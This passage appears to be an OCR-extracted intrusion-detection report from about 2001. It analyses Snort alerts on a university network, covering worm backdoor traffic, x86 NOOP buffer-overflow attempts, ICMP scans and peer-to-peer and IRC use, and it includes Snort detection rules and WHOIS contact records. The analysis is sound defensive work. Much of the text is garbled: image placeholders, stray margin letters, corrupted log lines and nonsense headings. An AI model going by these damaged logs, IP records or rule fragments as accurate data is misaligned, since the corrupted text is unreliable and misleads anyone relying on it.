

Miller, Dennis (**DM444-ARIN**) 03:27:52 EDT.

aated on 25-Oct-2001 03:27:52 EDT.

dmiller@UT.CC.VA.US

It looks like other people know that this machine may have been compromised due to the amount of traffic going to the backdoor port of 65535. There are over one hundred and fifty alerts generated coming from MY.NET.X.X. Also, there is quite a bit of traffic coming from 164.106.165.170 to the universities network. This traffic should be examined to ensure that there is no malicious activity toward the universities' machines.

9/09-19:37:16.678403 [\*\*] High port 65535 tcp - possible Red Worm - traffic [\*\*] 164.106.165.170:65535 -> MY.NET.135.136:8080

09/09-19:37:17.756982 [\*\*] High port 65535 tcp - possible Red Worm - traffic [\*\*] 164.106.165.170:65535 -> MY.NET.135.244:8080

09/09-19:37:18.410207 [\*\*] High port 65535 tcp - possible Red Worm - traffic [\*\*] 164.106.165.170:65535 -> MY.NET.136.55:8080

The 8080 port that is being used to and from the university network to 164.106.165.170 looks odd also. 8080 is often used as an alternate web server port. This too, should be investigated more.

MY.NET.153.196, see the very first table last entry of this alert, is doing some very suspicious activity. That machine is involved with two other alerts, "INFO MSN IM Chat data" and "ICMP Echo Request Nmap or HPING2." Please see those alerts for more details. This machine should be checked out to see who is logged in during the times of the alerts and more investigation will be needed to determine what is going on.



Above is one of many examples of the traceroutes that the snort IDS picked up. Most of the traceroutes do not appear to be malicious.



#### **Details**



There is a very good chance that MY.NET.100.165 has been compromised. This machine has been targeting by several attacks. Other attacks to take a look at that involve this machine are:

- Queso fingerprint
- Spp\_http\_decode: IIS Unicode Attack detected
- BACKDOOR Netmetro File List

It is recommended that this machine be taken off the network and looked over to make sure that it has not been compromised.



**Description:** Most likely this alert deals with a fragmented message that did not completely get to the destination address. The attacker may be using fragments to pierce the firewall and B

- scan the network (Northcutt and Novak, 271). A
- **Defense Recommendation:** An IDS may help with detecting this type of scans. However, not all fragmentation is malicious. A lot of false positives will be generated with rulesets that look for malicious fragments. D

#### **Snort v1.8 Ruleset that may generate a similar alert**



**B Description:** An internal machine has connected to an external TFTP server. This traffic

should be investigated further to determine the intent of the connection to the TFTP server. A

D **Defense Recommendation:** All TFTP traffic should be block from coming into the network and leaving the network.

#### **Snort v1.8 Ruleset that may generate a similar alert**

**Alert:** INFO Inbound GNUTella Connect accept **Number Detected of This Alert:** 820 **Description:** This is not so much of an attack more notice that GNUTella is in use on the network. GNUTella is software that does peer-to-peer networking so that people can trade files. S

**Defense Recommendation:** If this traffic is undesired on the network, routers and the Y

firewalls need to be setup to block it. Also this should be included in acceptable use policies for the site. S T

E

# E<br>M Snort v1.8 Ruleset that may generate a similar alert<br>M BEAT FRAME OF ALGO FEATHER AT STATED MALL NET

**policy.rules:**alert tcp \$HOME\_NET any -> \$EXTERNAL\_NET any (msg:"INFO Inbound GNUTella Connect accept"; content: "GNUTELLA OK"; nocase; depth: 40; classtype:badunknown; sid:557; rev:1;)







- Alert: INFO Possible IRC Access **Number Detected of This Alert:** 475 **Description:** Someone on the network may be using an IRC chat client.
- **Defense Recommendation:** If this traffic is undesired on the network, routers and the firewalls need to be setup to block it. Also this should be included in acceptable use policies for the site. B A

D **Snort v1.8 Ruleset that may generate a similar alert** 

**policy.rules:**alert tcp \$HOME\_NET any -> \$EXTERNAL\_NET 6666:6669 (msg:"INFO Possible IRC Access"; flags: A+; content: "NICK "; classtype:not-suspicious; sid:542; rev:1;)




#### **Details**



09/08-18:17:25.857531 [\*\*] EXPLOIT x86 NOOP [\*\*] 204.152.184.75:55832 -> MY.NET.70.148:2386

09/08-18:22:23.251278 [\*\*] x86 NOOP - unicode BUFFER OVERFLOW ATTACK [\*\*] 204.152.184.75:53953 -> MY.NET.70.148:2446

09/08-18:24:32.530599 [\*\*] EXPLOIT x86 NOOP [\*\*] 204.152.184.75:53016 -> MY.NET.70.148:2595

204.152.184.75 is really actively targeting MY.NET.70.148 with over two hundred alerts. The table above shows a couple of the x86 NOOP alerts involving MY.NET.70.148. There were eight of these alerts spread out over September 8, 9, and 11 with the majority on September 8. It looks like one of the attacks may have been successful due to some of the other alerts. Please see "High port 65535 tcp – possible Red Worm...", "x86 NOOP – Unicode Buffer OVERFLOW ATTACK", and "Port 55850 tcp – Possible msyerver activity..." for more information involving these two machines.









**icmp-info.rules:**alert icmp \$EXTERNAL\_NET any -> \$HOME\_NET any (msg:"ICMP PING Sun Solaris"; dsize:8; itype:8; reference:arachnids,448; sid:381; rev:1;) **vision18.rules:**alert ICMP \$EXTERNAL any -> \$INTERNAL any (msg: "IDS448/icmp\_ping-SING Echo from Sun Solaris"; dsize: 8; itype: 8; classtype: info-attempt; reference: arachnids,448;)

#### **Details**





09/09-06:44:50.949035 [\*\*] ICMP Echo Request Sun Solaris [\*\*] 212.204.144.184 -> MY.NET.70.10

09/09-06:44:50.954345 [\*\*] ICMP Echo Request Sun Solaris [\*\*] 212.204.144.184 -> MY.NET.70.11

09/09-06:44:51.032962 [\*\*] ICMP Echo Request Sun Solaris [\*\*] 212.204.144.184 -> **MY NFT 70 18** 

09/09-06:44:51.154930 [\*\*] ICMP Echo Request Sun Solaris [\*\*] 212.204.144.184 -> MY.NET.70.31

09/09-06:44:51.513873 [\*\*] ICMP Echo Request Sun Solaris [\*\*] 212.204.144.184 -> MY.NET.70.64

```
FI.70.75 \pm09/09-06:44:51.620225 [**] ICMP Echo Request Sun Solaris [**] 212.204.144.184 ->
MY.NET.70.75
```
09/09-06:44:51.795115 [\*\*] ICMP Echo Request Sun Solaris [\*\*] 212.204.144.184 -> MY.NET.70.85

**EXECUTE 100 Request Sun Solaris [\*\*1] 212.204.144.184 ->**<br> **CALC [\*\*] ICMP Echo Request Sun Solaris [\*\*1] 212.204.144.184 -><br>
<b>CALC [\*\*] ICMP Echo Request Sun Solaris [\*\*1] 212.204.144.184 -><br>
<b>PANS [\*\*] ICMP Echo Request** 212.204.144.184 (hostname: cm11129-b.maast1.lb.nl.home.com) appears to be scanning the network from the outside. There were over104 of these alerts generated by that machine. It looks like networks MY.NET.60.XX, MY.NET.70.XX, MY.NET.71.XX, MY.NET.132.XX, MY.NET.133.XX, MY.NET.134.XX, MY.NET.135.XX, and MY.NET.137.XX were targeted by this scan.

A WHOIS query reports: Home Network (HOME-DOM) 425 Broadway St. Redwood City, CA 94063 US

Domain Name: HOME.COM

Administrative Contact, Technical Contact: DNS Administration (DA24627-OR) abuse@HOME.COM

@Home Network 425 Broadway St Redwood City , CA 94063 US 650-556-5399 Fax- 650-556-6666 Billing Contact: Du, Trung (TD2157) trung@CORP.HOME.NET @Home Network 425 Broadway Street

